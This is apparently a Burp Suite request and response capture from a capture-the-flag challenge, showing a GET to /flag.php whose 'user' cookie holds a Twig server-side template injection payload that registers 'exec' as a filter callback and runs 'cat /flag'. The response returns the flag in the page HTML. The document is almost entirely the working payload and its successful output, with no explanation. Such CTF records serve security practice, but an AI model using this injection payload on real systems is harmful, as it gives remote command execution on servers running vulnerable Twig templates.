 Request
Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: c47e4148-5b6b-463e-99fc-1cebaaa063ce.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://c47e4148-5b6b-463e-99fc-1cebaaa063ce.node3.buuoj.cn/hint.php
Cookie: PHPSESSID=23d3c1149605fb7672e76b571b1cb16d;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div class="form-group log">
<label><h2>Hello
flag{2af3499f-4bba-41ef-82ff-c29ad3ee78e7}</h2></label>
</div> <div class="row pt-3">
<div class="col-md-12">
<a href="logout.php"><button type="submit" form="form1"
name="Logout" value="logout" class="btn btn-default float-right" >Logout</button></a>
</div>
</div>
</div>